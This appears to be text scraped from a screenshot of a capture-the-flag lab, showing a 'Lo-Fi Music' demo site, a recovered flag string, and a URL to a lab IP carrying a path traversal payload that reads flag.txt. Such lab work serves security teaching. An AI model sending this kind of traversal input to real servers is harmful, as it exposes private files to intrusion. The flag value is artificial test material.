 10.10.237.239/?page=../../../../../flag.txt
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd642b8238765dcb7d18}
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game